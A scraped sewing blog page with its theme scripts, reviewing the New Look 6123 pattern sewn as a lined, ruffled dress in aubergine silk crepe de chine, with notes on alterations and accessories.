<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css?ver=3.9.2' id='font-awesome-css' media='all' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEd-1mhLiczERf-WE2Vl3C9WcLhrFtvKdN6adnULU0tHyuPP8j2RZxxAQ1a7-D0M_c4A6iuw5MPzFNN6a3OL9AtJj_-NTvvzE6f3OeuhzlD9ZVZs0BgzM4U-ojNQJkYU9grRbfQ/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

function createSummaryAndThumb(pID,title,url,date,comment,tag,author){
 var posturl= url;
 var title=title;
 var date = date;
 var comment = comment;
 var tag = tag;
 var div = document.getElementById(pID);
 var img = div.getElementsByTagName("img");
 
 var content1 = div.innerHTML.replace(/<img.*?>/ig,'').replace(/<iframe.*?>/ig,''); 
 var arr = content1.split(/<br\s*\/?>/);
 var content = arr[0]+arr.slice(1,-1).join('<br>')+arr.slice(-1);
  
  
var month = new Array();
month[0] = "Jan";
month[1] = "Feb";
month[2] = "Mar";
month[3] = "Apr";
month[4] = "May";
month[5] = "Jun";
month[6] = "Jul";
month[7] = "Aug";
month[8] = "Sep";
month[9] = "Oct";
month[10] = "Nov";
month[11] = "Dec";
var n = month[date.split('/')[0]];
 var date1 = date.split('/')[1];
var year = date.split('/')[2];



 
 if(img.length ==1) {
	var imgurl=img[0].src;
	var thumb = '<div class="post-image"><a href="'+posturl+'"><img width="675" height="450" src="'+imgurl+'"></a></div>';
	 var summary1 = thumb+'<div class="post-entry">'+stripHtmlTags(content,65)+'...<p> <a class="more-link" href="'+posturl+'">Read More...</a></p></div>';
	}
else {
    if(img.length > 1) {
		var li = '';
		for(var i=0; i<img.length; i++){
			var li = li + '<li><img src="'+img[i].src+'"></li>';	
		}
		var thumb = '<div class="post-image"><div class="bx-wrapper"><ul class="bxslider">'+li+'</ul></div></div>';
		var summary1 = thumb+'<div class="post-entry">'+stripHtmlTags(content,65)+'...<p> <a class="more-link" href="'+posturl+'">Read More...</a></p></div>';
	}
   else {
		var frame = div.getElementsByTagName("iframe");
		if (frame.length >=1) {
			var iframe1 = frame[0].src;
			var thumb = '<div class="post-image"><iframe width="100%" height="450" frameborder="no" src="'+iframe1+'" scrolling="no"></iframe></div>';
			var summary1 = thumb+'<div class="post-entry">'+stripHtmlTags(content,65)+'...<p> <a class="more-link" href="'+posturl+'">Read More...</a></p></div>';
		}
		else {
			var summary1 = '<div class="post-entry">'+stripHtmlTags(content,65)+'...<p> <a class="more-link" href="'+posturl+'">Read More...</a></p></div>';
		}
	}   
}
  
   
 
 
 div.innerHTML = summary1;
 div.style.display = "block";
 var elem = document.getElementsByClassName("separator");
 for (var i=0; i< elem.length; i++){
 elem[i].innerHTML='';
 }

}

function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEd-1mhLiczERf-WE2Vl3C9WcLhrFtvKdN6adnULU0tHyuPP8j2RZxxAQ1a7-D0M_c4A6iuw5MPzFNN6a3OL9AtJj_-NTvvzE6f3OeuhzlD9ZVZs0BgzM4U-ojNQJkYU9grRbfQ/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

function showrecentposts1(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    if (numposts1 <= json.feed.entry.length) {
		maxpost = numposts1;
		}
	else
       {
	   maxpost=json.feed.entry.length;
	   }	
	document.write('<div class="flexslider"><ul class="slides">');
  	for (var i = 0; i < maxpost; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
	
		var cate ='';
		for (var e=0; e < json.feed.entry[i].category.length;e++) {
			cate = cate + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
		}
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}
	var tmb = img[i];
	var daystr = day+ ' ' + m + ' ' + y ;
   
	var trtd = '<li><a class="thumb" href="'+posturl+'"><img src="'+tmb+'" /></a><div class="overlay"><div class="feature_text"><h2><a href="'+posturl+'" rel="bookmark">'+posttitle+'</a></h2><div class="feature-line"><span class="line"></span></div><span class="feature_button"><a href="'+posturl+'">Read More <i class="fa fa-long-arrow-right"></i></a></span></div></div></li>';
	document.write(trtd);

	j++;
}
	document.write('</ul></div>');
}


function showrecentposts2(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    if (numposts1 <= json.feed.entry.length) {
		maxpost = numposts1;
		}
	else
       {
	   maxpost=json.feed.entry.length;
	   }	
	
  	for (var i = 0; i < maxpost; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
	
		var cate ='';
		for (var e=0; e < json.feed.entry[i].category.length;e++) {
			cate = cate + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
		}
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}
	var tmb = img[i].replace('s1600/','s500-c/');
	var daystr = day+ ' ' + m + ' ' + y ;
   
	var trtd = '<li><div class="side-item"><div class="side-image"><a href="'+posturl+'"><img width="150" height="100" src="'+tmb+'"></a></div><div class="side-item-text"><h4><a href="'+posturl+'">'+posttitle+'</a></h4><span class="side-item-meta">'+daystr+'</span></div></div></li>';
	document.write(trtd);

	j++;
}
	
}


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<body>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='http://www.ericabunker.com'>Home</a></li>
<li><a href='http://www.ericabunker.com/p/bio.html'>About Me</a></li>


<li><a href='http://www.ericabunker.com/search/label/tutorial'>Free Tutorials</a></li>

<li><a href='https://erica-bunker.myshopify.com/'>Shop Video Tutorials</a></li>

<li><a href='http://www.ericabunker.com/p/press.html'>Press</a></li>

<li><a href='http://www.ericabunker.com/p/frequently-asked-questions.html'>FAQs</a></li>



<li><a href='http://www.ericabunker.com/p/contact.html'>Contact</a>
<ul class='sub-menu'>
	<li></li>


		
</ul>
</li>
<li></li>
</ul>
</div>
</div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.ericabunker.com/?m=0' style='display: block'>
<img alt='Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe' height='148px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb9wzjl-Hace3FZxvTt4o2d85NMlYH3UIujRPbLaUluS1bPokctDyrWqhI3zE68GEyod_NXeEBpPUdZ8PxkzHatgZYmpHNIEWcjERWu7rLK1wCg0XiXKaZ4V_r8YuAgXRg2E98ow/s1600/EBDIYSTYLE+Logo.png' width='499px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
Review:  New Look 6123 | Draped Aubergine Dress!
</h1>
<span class='date'>12:00 AM</span>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRQssG4JSJG-xDWSUXjPWmxi8ihnnqqXRNxAL3HqlmXwux3pFsZ9KPCM1Mux1H7jm1G6OEmQddXrcIr3joVSR1td9j3uSbfLnFIvbJ5MS9EILgVB2xIZAIM32SRDrSKinf7lv8/s1600/NL6123-6.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRQssG4JSJG-xDWSUXjPWmxi8ihnnqqXRNxAL3HqlmXwux3pFsZ9KPCM1Mux1H7jm1G6OEmQddXrcIr3joVSR1td9j3uSbfLnFIvbJ5MS9EILgVB2xIZAIM32SRDrSKinf7lv8/s640/NL6123-6.jpg" width="426" /></a></div>
<span style="text-align: justify;">For Fall 2012, all shades of purple, plum, eggplant and aubergine are so hot for Fall that I had to embrace that color trend.</span><br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6LedQZQ63MazakG-n_x19AXrIngThY9Cs9K5W8O0qK_m2J_J9C7ggIz63jbQtwpmR3BADgv6XcPq6rmDA-2_R6jdnU3JUzysSr8izCYri8kaYBrOOe1FzLquh0WIxKI9qPCEu/s1600/NL6123-12.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6LedQZQ63MazakG-n_x19AXrIngThY9Cs9K5W8O0qK_m2J_J9C7ggIz63jbQtwpmR3BADgv6XcPq6rmDA-2_R6jdnU3JUzysSr8izCYri8kaYBrOOe1FzLquh0WIxKI9qPCEu/s640/NL6123-12.jpg" width="426" /></a></div>
This dress is <b><a href="http://www.simplicity.com/p-7543-misses-dress.aspx" target="_blank">New Look 6123</a></b>. &nbsp;It's a&nbsp;juxtaposition&nbsp;of views C &amp; D.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX_iY32dg3IXMaRLvdpLrrUHX9cHL7uv5ak-N5Ar-3RCD7FNT3slQM3mwmlPFozcgREtehw5r11mgafOkl3Lxn5ArqhE5boF0EfNtHjBdwvbHYT1lIQ_yhuWa5nH62yVr1a3qo/s1600/NL6123-7.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX_iY32dg3IXMaRLvdpLrrUHX9cHL7uv5ak-N5Ar-3RCD7FNT3slQM3mwmlPFozcgREtehw5r11mgafOkl3Lxn5ArqhE5boF0EfNtHjBdwvbHYT1lIQ_yhuWa5nH62yVr1a3qo/s640/NL6123-7.jpg" width="426" /></a></div>
<span style="text-align: justify;">I used a </span><a href="http://www.moodfabrics.com/index.php?file=productdetail&amp;iprod_id=21055&amp;icat_id=2&amp;vgroup=&amp;frompa=catlist" style="text-align: justify;" target="_blank">Ralph Lauren silk crepe de chine from <b>Mood Fabrics</b></a><span style="text-align: justify;">. &nbsp;It's listed as "purple". &nbsp;I like to refer to it as </span><i style="text-align: justify;">"aubergine"</i><span style="text-align: justify;">. &nbsp;It's a pretty deep purple that looks almost navy or eggplant... depending on the lighting. &nbsp;This fabric is gorgeous and it was a dream to work with. &nbsp;And the drape is incredible.</span><br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuRmcqvQnYMtE7u0O2aaiofwqrBPnmXl5Fc02693Tm8l-ObHOuKQG2IS1YrAGXL_JjvMQx9I0dmE3fU10ciPOPeybSX6gjGpwYwdS05LcNKtCIJO2LzNfBOX1fHf9Ob8HhByKa/s1600/NL6123-11.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuRmcqvQnYMtE7u0O2aaiofwqrBPnmXl5Fc02693Tm8l-ObHOuKQG2IS1YrAGXL_JjvMQx9I0dmE3fU10ciPOPeybSX6gjGpwYwdS05LcNKtCIJO2LzNfBOX1fHf9Ob8HhByKa/s640/NL6123-11.jpg" width="426" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: justify;">
</div>
<div style="text-align: justify;">
The alterations I made were to do a one inch FBA on the the bodice and I added two inches to the skirt portion.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2ss8jOl7W9lSHjdukJ4FnrfjUPVMf5JPnkLeX0Hc6j18lrBR0D2USSGzgQsyqc5GWxu9W64rjAf3whnLMSpmveyk6NTWPPu2nXPlJ4hkGz5HeRU72a1kYA081-xjN5TaAVS6A/s1600/NL6123-2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2ss8jOl7W9lSHjdukJ4FnrfjUPVMf5JPnkLeX0Hc6j18lrBR0D2USSGzgQsyqc5GWxu9W64rjAf3whnLMSpmveyk6NTWPPu2nXPlJ4hkGz5HeRU72a1kYA081-xjN5TaAVS6A/s640/NL6123-2.jpg" width="426" /></a></div>
The pattern didn't suggest a lining. &nbsp;But there was no way I was going to use this beautiful silk crepe de chine without lining it. &nbsp;I can't imagine how it would've hung without one.<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHONU7-NQFroljWcFaMh98JJzs3CD8VsFfL5PUOx-sKCt2tSrrmg4lJWCxywRHMj6OmIQyf15WnbInF5IJ5gzywDUiaJteXqOfbmbELWXEWsB2Vp-HKC1Z4PR_xCDAsKR1rVep/s1600/NL6123-1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHONU7-NQFroljWcFaMh98JJzs3CD8VsFfL5PUOx-sKCt2tSrrmg4lJWCxywRHMj6OmIQyf15WnbInF5IJ5gzywDUiaJteXqOfbmbELWXEWsB2Vp-HKC1Z4PR_xCDAsKR1rVep/s400/NL6123-1.jpg" width="400" /></a></div>
<div style="text-align: justify;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: justify;">
I love how the silk fabric behaved when cut for the ruffles. &nbsp;The ruffles just hung and fell into place by the next day.</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN4d46kgmzKTV6Sw6zEVhC3eQQy0TI78t3OfeGmNN-VU0-_Pf_f9OaFxJ78tNHJWqNXco1B-Zjq2Iny4tKN5iymjZNLHfeZBNtcYCuILlbaHyy41zn2AVwt0M0h4Fi_veYsaS1/s1600/NL6123-4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN4d46kgmzKTV6Sw6zEVhC3eQQy0TI78t3OfeGmNN-VU0-_Pf_f9OaFxJ78tNHJWqNXco1B-Zjq2Iny4tKN5iymjZNLHfeZBNtcYCuILlbaHyy41zn2AVwt0M0h4Fi_veYsaS1/s640/NL6123-4.jpg" width="426" /></a></div>
Overall, this is a great pattern that went together really easily. &nbsp;And since there are so many other variations, I may or may not sew this one again. &nbsp;But I wouldn't completely rule it out.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGKZezJ3MGCIfHBW2H5NSyDRsAfNXv7lKf0IT3exKUoxGhiSrVR2KfkN-q-_SplWXYlccxeyzMYQ2Y2cmdIbs8r-NrQBtlEQ2f_R6UhmCFCdEkV-Ln17yMCaXu5602-oQebw9f/s1600/NL6123-3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGKZezJ3MGCIfHBW2H5NSyDRsAfNXv7lKf0IT3exKUoxGhiSrVR2KfkN-q-_SplWXYlccxeyzMYQ2Y2cmdIbs8r-NrQBtlEQ2f_R6UhmCFCdEkV-Ln17yMCaXu5602-oQebw9f/s400/NL6123-3.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Here are my accessories and my new nail color: &nbsp;OPI "Suzi and the 7 Düsseldorfs".</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQCNy-I0Bh_8ztzY7MqTItUPMatFmw0SgTzQ8R6T41NKm6clyEoh-q33LoDrLK1BaeysOYaXTDfqadqVsllCNXMkUMKVBosrx8acdTV5MtwQeynIqcXQ0Xp_efINDD_fVN7e6V/s1600/NL6123-8.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQCNy-I0Bh_8ztzY7MqTItUPMatFmw0SgTzQ8R6T41NKm6clyEoh-q33LoDrLK1BaeysOYaXTDfqadqVsllCNXMkUMKVBosrx8acdTV5MtwQeynIqcXQ0Xp_efINDD_fVN7e6V/s640/NL6123-8.jpg" width="426" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Since Fall has finally fallen, I added a black jacket.</div>
</p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?m=0' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?m=0' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='https://www.ericabunker.com/search/label/dresses?m=0' rel='tag'>dresses</a>,
<a href='https://www.ericabunker.com/search/label/Fall%202012?m=0' rel='tag'>Fall 2012</a>,
<a href='https://www.ericabunker.com/search/label/Fall%20Trends%202012?m=0' rel='tag'>Fall Trends 2012</a>,
<a href='https://www.ericabunker.com/search/label/Mood%20Fabrics?m=0' rel='tag'>Mood Fabrics</a>,
<a href='https://www.ericabunker.com/search/label/New%20Look%206123?m=0' rel='tag'>New Look 6123</a>,
<a href='https://www.ericabunker.com/search/label/Ruffles?m=0' rel='tag'>Ruffles</a>,
<a href='https://www.ericabunker.com/search/label/sheath%20dresses?m=0' rel='tag'>sheath dresses</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.ericabunker.com/2012/10/what-im-wearing-red-white.html?m=0' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.ericabunker.com/2012/09/inspired-by-pinterest-pink-red.html?m=0' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<div class='blog-mobile-link'>
<a href='https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?m=1'>
View mobile version
</a>
</div>
</div>
<div class='clear'></div>
<div class='post-author'>
<div class='author-content'>
<h5><a href='' rel='author' title='Posts by Erica Bunker'>Erica Bunker</a></h5>
<a class='author-social' href='http://www.facebook.com/ericabunkerdiystyle' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='author-social' href='http://www.twitter.com/ericabunker' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='author-social' href='http://www.instagram.com/ericabunker' target='_blank'><i class='fa fa-instagram'></i></a>
<a class='author-social' href='http://www.pinterest.com/ericabunker' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='author-social' href='http://www.ericabunker.tumblr.com/' target='_blank'><i class='fa fa-tumblr'></i></a>
</div>
</div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/dresses?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
